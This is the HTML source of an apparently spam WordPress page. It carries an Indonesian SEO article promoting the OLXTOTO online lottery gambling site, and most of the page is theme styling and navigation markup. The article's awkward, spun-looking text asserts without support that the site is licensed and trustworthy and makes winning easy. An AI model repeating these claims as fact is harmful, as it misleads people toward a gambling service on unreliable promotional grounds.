!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://occupyindependents.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://occupyindependents.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='colibri-theme-css' href='https://occupyindependents.com/wp-content/themes/colibri-wp/style.css?ver=1.0.105' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='colibri-wp_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.0.105' type='text/css' media='all' />
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://occupyindependents.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://occupyindependents.com/wp-json/wp/v2/posts/233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://occupyindependents.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://occupyindependents.com/?p=233' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-marabahan/?amp=1"><link rel="amphtml" href="https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-marabahan/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-180x180.png" />
<meta name="msapplication-TileImage" content="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-270x270.png" />
            <style data-colibri-theme-style="true">
            html.colibri-wp-theme #colibri [data-colibri-component="dropdown-menu"] ul{justify-content:center !important}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] .h-column-container{flex-basis:auto}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] .h-column-container:nth-child(1) a{margin:auto}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] .h-column-container:nth-child(2){display:block}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] div > .colibri-menu-container > ul.colibri-menu{justify-content:normal}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"][data-colibri-component="navigation"]#navigation{padding-top:20px;padding-bottom:20px}html.colibri-wp-theme #colibri [data-selective-refresh='colibriwp-theme-components-innerheader-topbar']{display:none}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"]{min-height:auto;background-color:${theme.colors.0};padding-top:50px;padding-bottom:50px}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"] .background-layer .shape-layer{background-image:url(https://occupyindependents.com/wp-content/themes/colibri-wp/resources/images/header-shapes/none.png)}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"] .background-layer .overlay-layer{background-color:#000000;opacity:calc( 0 / 100 )}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"] .h-separator{height:100px !important}html.colibri-wp-theme #colibri [data-colibri-id="10-h28"]{}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-column-container:nth-child(2){display:none}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"]{min-height:auto;background-color:#03a9f4;background-image:url("https://occupyindependents.com/wp-content/themes/colibri-wp/resources/images/aerial-background.jpg");background-position:center center;background-attachment:scroll;background-repeat:no-repeat;background-size:cover;padding-top:200px;padding-bottom:200px}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .background-layer .shape-layer{background-image:url(https://occupyindependents.com/wp-content/themes/colibri-wp/resources/images/header-shapes/none.png)}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .background-layer .overlay-layer{background-color:#000000;opacity:calc( 40 / 100 )}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-separator{height:100px !important}html.colibri-wp-theme #colibri [data-colibri-id="7-h28"]{text-align:center}html.colibri-wp-theme #colibri [data-colibri-id="7-h29"]{}html.colibri-wp-theme #colibri [data-colibri-id="7-h30"]{}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] .h-column-container{flex-basis:auto}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] .h-column-container:nth-child(1) a{margin:auto}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] .h-column-container:nth-child(2){display:block}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] div > .colibri-menu-container > ul.colibri-menu{justify-content:normal}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"][data-colibri-component="navigation"]#navigation{padding-top:20px;padding-bottom:20px}html.colibri-wp-theme #colibri [data-selective-refresh='colibriwp-theme-components-frontheader-topbar']{display:none}html.colibri-wp-theme #colibri #hero img{box-shadow:none}html.colibri-wp-theme #colibri #hero div.h-image__frame{border-style:solid;background-color:transparent}html.colibri-wp-theme #colibri #hero .h-image__frame{background-color:rgba(0, 0, 0, 0.5);border-color:rgba(0, 0, 0, 0.5);width:100%;height:100%;transform:translateX(4%) translateY(6%);border-width:10px;z-index:-1;display:none}html.colibri-wp-theme #colibri .colibri-post-has-no-thumbnail.colibri-post-thumbnail-has-placeholder .colibri-post-thumbnail-content{background-color:#F79007}@media (max-width:767px){html.colibri-wp-theme #colibri [data-colibri-id="7-h25"]{background-attachment:none}}@media (min-width: 1024px){html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-column-container{width:100%}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-column-container:nth-child(1){}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-section-grid-container .h-column-container:first-child{width:80% !important}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-section-grid-container .h-column-container:nth-child(2){width:calc(100% - 80%) !important}}        </style>
        </head>

<body id="colibri" class="wp-singular post-template-default single single-post postid-233 single-format-standard wp-theme-colibri-wp">

<div class="site" id="page-top">
            <script>
            /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
                var t, e = location.hash.substring(1);
                /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
            }, !1);
        </script>
        <a class="skip-link screen-reader-text" href="#content">
            Skip to content        </a>
                <div class="header header-inner-page">
            <div data-colibri-navigation-overlap="true" role="banner" class="h-navigation_outer h-navigation_overlap colibri-theme-nav-boxed style-200-outer style-local-10-h2-outer">
    <div id="navigation" data-colibri-component="navigation" data-colibri-id="10-h2" class="h-section h-navigation h-navigation d-flex style-200 style-local-10-h2">
    <div class="h-section-grid-container h-section-fluid-container">
      <div>
        <div data-colibri-id="10-h3" class="h-row-container h-section-boxed-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-3 style-local-10-h3 position-relative">
          <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
            <div class="h-column h-column-container d-flex h-col-none style-205-outer style-local-10-h4-outer">
              <div data-colibri-id="10-h4" data-placeholder-provider="navigation-logo" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-205 style-local-10-h4 position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-id="7-h5" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-5 style-local-7-h5 position-relative h-element">
                                                <a class="text-logo" data-type="group" data-dynamic-mod="true" href="https://occupyindependents.com/">Occupyindependents</a></div>
                </div>
              </div>
            </div>
            <div class="h-column h-column-container d-flex h-col-none style-203-outer style-local-10-h6-outer h-hide-sm">
              <div data-colibri-id="10-h6" data-placeholder-provider="navigation-spacing" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-203 style-local-10-h6 h-hide-sm position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-id="10-h7" class="style-7 style-local-10-h7 position-relative h-element"></div>
                </div>
              </div>
            </div>
            <div class="h-column h-column-container d-flex h-col-none style-202-outer style-local-10-h8-outer">
              <div data-colibri-id="10-h8" data-placeholder-provider="navigation-menu" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-202 style-local-10-h8 position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-component="dropdown-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="7-h9" class="h-menu h-global-transition-all h-ignore-global-body-typography  h-menu-horizontal h-dropdown-menu style-9 style-local-7-h9 position-relative h-element has-offcanvas-tablet">
  <div class="h-global-transition-all h-main-menu">
    <div class="colibri-menu-container"><ul id="menu-home" class="colibri-menu bordered-active-item bordered-active-item--bottom bordered-active-item  effect-borders-grow grow-from-center"><li id="menu-item-1179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1179"><a href="https://occupyindependents.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-1180" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1180"><a href="https://occupyindependents.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1181"><a href="https://occupyindependents.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1182"><a href="https://occupyindependents.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1183"><a href="https://occupyindependents.com/category/roulette/">Roulette</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://occupyindependents.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1185"><a href="https://occupyindependents.com/category/togel-online/">Togel Online</a></li>
</ul></div>  </div>
  <div data-colibri-id="7-h10" class="h-mobile-menu h-global-transition-disable style-10 style-local-7-h10 position-relative h-element">
    <a data-click-outside="true" data-target="#offcanvas-wrapper-7-h10" data-target-id="offcanvas-wrapper-7-h10" data-offcanvas-overlay-id="offcanvas-overlay-7-h10" href="#" data-colibri-component="offcanvas" data-direction="right" data-push="false" title="Menu" class="h-hamburger-button" rel="noopener noreferrer">
      <div class="icon-container h-hamburger-icon">
        <div class="h-icon-svg" style="width: 100%; height: 100%;">
          <!--Icon by Font Awesome (https://fontawesome.com)-->
          <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="bars" viewBox="0 0 1536 1896.0833">
            <path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"></path>
          </svg>
        </div>
      </div>
    </a>
    <div id="offcanvas-wrapper-7-h10" class="h-offcanvas-panel offcanvas offcanvas-right hide force-hide style-10-offscreen style-local-7-h10-offscreen">
      <div data-colibri-id="7-h11" class="d-flex flex-column h-offscreen-panel style-11 style-local-7-h11 position-relative h-element">
        <div class="offscreen-header h-ui-empty-state-container">
          <div data-colibri-id="7-h13" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-12 style-local-7-h13 position-relative">
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
              <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-13-outer style-local-7-h14-outer">
                <div data-colibri-id="7-h14" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-13 style-local-7-h14 position-relative">
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                    <div data-colibri-id="7-h5" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-5 style-local-7-h5 position-relative h-element">
                                                <a class="text-logo" data-type="group" data-dynamic-mod="true" href="https://occupyindependents.com/">Occupyindependents</a></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="offscreen-content">
          <div data-colibri-component="accordion-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="7-h12" class="h-menu h-global-transition-all h-ignore-global-body-typography h-mobile-menu h-menu-accordion style-18 style-local-7-h12 position-relative h-element">
            <div class="h-global-transition-all h-mobile-menu">
              <div class="colibri-menu-container"><ul id="menu-home-1" class="colibri-menu bordered-active-item bordered-active-item--bottom bordered-active-item  effect-borders-grow grow-from-center"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1179"><a href="https://occupyindependents.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1180"><a href="https://occupyindependents.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1181"><a href="https://occupyindependents.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1182"><a href="https://occupyindependents.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1183"><a href="https://occupyindependents.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://occupyindependents.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1185"><a href="https://occupyindependents.com/category/togel-online/">Togel Online</a></li>
</ul></div>            </div>
          </div>
        </div>
        <div class="offscreen-footer h-ui-empty-state-container">
          <div data-colibri-id="7-h16" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-15 style-local-7-h16 position-relative">
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
              <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-16-outer style-local-7-h17-outer">
                <div data-colibri-id="7-h17" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-16 style-local-7-h17 position-relative">
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                    <div data-colibri-id="7-h18" class="h-text h-text-component style-17 style-local-7-h18 position-relative h-element">
                      <div>
                        <p>
                          &copy; 2026                        </p>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="offcanvas-overlay-7-h10" class="offscreen-overlay style-10-offscreenOverlay style-local-7-h10-offscreenOverlay"></div>
  </div>
</div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div style="display: none;"></div>
    </div>
  </div>
</div>
<div data-colibri-id="10-h25" id="hero" class="h-section h-hero d-flex align-items-lg-center align-items-md-center align-items-center style-184 style-local-10-h25 position-relative" style=" ">
                <div class="background-wrapper" data-colibri-hide-pen="true">
            <div class="background-layer">
                <div class="background-layer">
										                </div>
                <div class="overlay-layer"></div>
                <div class="shape-layer"></div>
            </div>
        </div>
		  	  <div class="h-section-grid-container h-navigation-padding h-section-boxed-container">
    <div data-colibri-id="10-h26" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-192 style-local-10-h26 position-relative">
      <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
        <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-193-outer style-local-10-h27-outer">
          <div data-colibri-id="10-h27" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-193 style-local-10-h27 position-relative">
            <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
              <div data-colibri-id="10-h28" class="page-title style-194 style-local-10-h28 position-relative h-element">
    <div class="h-global-transition-all">
    <span><h1>Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Tanggapan Cepat 24 Jam 
Marabahan</h1></span>  </div>
</div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
        </div>
        <script type='text/javascript'>
            (function () {
                // forEach polyfill
                if (!NodeList.prototype.forEach) {
                    NodeList.prototype.forEach = function (callback) {
                        for (var i = 0; i < this.length; i++) {
                            callback.call(this, this.item(i));
                        }
                    }
                }

                var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], [data-colibri-component="navigation"][data-overlap="true"]');
                if (navigation) {
                    var els = document
                        .querySelectorAll('.h-navigation-padding');
                    if (els.length) {
                        els.forEach(function (item) {
                            item.style.paddingTop = navigation.offsetHeight + "px";
                        });
                    }
                }
            })();
        </script>
        
<!-- Content:start -->
<div class='content  position-relative colibri-main-content-single' id='content'><!-- Section:start -->
<div class='d-flex h-section h-section-global-spacing position-relative main-section'><div class='h-section-grid-container h-section-boxed-container main-section-inner'><!-- Row:start -->
<div class='h-row-container gutters-row-lg-2 main-row'><div class='h-row gutters-col-lg-2 main-row-inner'><!-- Column:start -->
<div class='h-col'><div data-colibri-id="432-m1" class="style-537 style-local-432-m1 h-overflow-hidden position-relative">
  <div data-colibri-component="section" data-colibri-id="432-m2" id="blog-post" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-538 style-local-432-m2 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="432-m3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 colibri-dynamic-list colibri-single-post-loop style-543 style-local-432-m3 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-12 h-col-md-12 h-col-12  masonry-item style-544-outer style-local-432-m4-outer">
  <div data-colibri-id="432-m4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-544 style-local-432-m4 position-relative">
    <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
      <div data-colibri-id="432-m5" class="colibri-post-thumbnail colibri-post-has-no-thumbnail  style-545 style-local-432-m5 h-overflow-hidden position-relative h-element">
        <div class="h-global-transition-all colibri-post-thumbnail-shortcode style-dynamic-432-m5-height">
                  </div>
        <div class="colibri-post-thumbnail-content align-items-lg-center align-items-md-center align-items-center flex-basis-100">
          <div class="w-100 h-y-container"></div>
        </div>
      </div>
      <div data-colibri-id="432-m6" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-546 style-local-432-m6 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-547-outer style-local-432-m7-outer">
            <div data-colibri-id="432-m7" class="d-flex h-flex-basis h-column__inner h-px-lg-3 h-px-md-3 h-px-3 v-inner-lg-3 v-inner-md-3 v-inner-3 style-547 style-local-432-m7 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                                <div data-colibri-id="432-m8" class="h-blog-meta style-548 style-local-432-m8 position-relative h-element">
                  <div name="1" class="metadata-item">
                    <span class="metadata-prefix">
                      by                    </span>
                    <a href="https://occupyindependents.com/author/admin/">
                      admin                    </a>
                  </div>
                  <div name="2" class="metadata-item">
                    <span class="metadata-prefix">
                      on                    </span>
                    <a href="https://occupyindependents.com/2023/04/11/">
                      April 11, 2023                    </a>
                  </div>
                </div>
                                <div data-colibri-id="432-m9" class="style-549 style-local-432-m9 position-relative h-element">
                  <div class="h-global-transition-all colibri-post-content">
                    <p>Gelaran taruhan berprestise perjudian togel pastinya diketahui beberapa golongan bettor. Terutamanya di Indonesia, beberapa betaruh dapat peroleh layanan terunggul amat memberikan kepuasan Waktu menjalankan taruhan togel pada internet. Metode bermainnya yang termasuk lebih simpel serta ringkas tentu membuat betaruh dapat peroleh service sangat terkesan yang sampai lebih memberi keuntungan. Banyak pemain bebas tetapkan pasaran dan type taruhan togel waktu ini lewat langkah dan Cara yang semakin lebih ringan.</p>
<p>Tiap pemain sekarang tidak akan mendatangi bandar togel darat dengan maksud pasang angka. Cukup pakai Android berbasiskan internet, betaruh bisa memasangkan angka dengan gampang dan fleksibel. Sudah banyak juga web judi menyiapkan permainan togel manfaat penuhi kepentingan bettor kini. Tentukan satu alternatif situs dapat dipercaya manjadi unsur utama yang harus diistemewakan. OLXTOTO, menjadi salah satunya website judi sah paling dipercaya Indonesia pastinya layak jadi saran terunggul media bermain judi togel sangat memberi keuntungan.</p>
<p>Jadi blog resmi judi togel di Indonesia, pastinya OLXTOTO udah punyai lisensi dapat dipercaya dan memiliki pengalaman. Selalu kasih up-date serta up-grade buat tiap servis yang diberi, pastilah soal ini sanggup kasih kepuasan seluruhnya peserta. Pemain dapat mendapati layanan terpilih serta terkomplet bermain togel online, khususnya ringan mencetak kemenangan.</p>
<h2>OLXTOTO Situs Sah Indonesia Judi Togel Bersertifikasi Bisa dipercaya</h2>
